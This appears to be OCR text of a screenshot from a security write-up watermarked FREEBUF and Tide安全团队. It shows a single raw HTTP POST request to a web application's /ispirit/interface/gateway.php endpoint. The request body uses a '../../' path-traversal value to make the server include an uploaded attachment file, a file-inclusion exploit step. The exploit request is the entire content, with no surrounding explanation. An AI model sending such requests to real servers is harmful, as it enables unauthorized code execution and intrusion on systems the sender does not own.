 1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 172.16.111.34
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) Apple
6 Accept: text/html,application/xhtml+xml,application/xml;q=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=rpfvv3ms3ns7ob1dnrupklbn55
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 66
13
14 json={"url":"/general/../../attach/im/2006/864973446.jpg"}
FREEBUF
Tide安全团队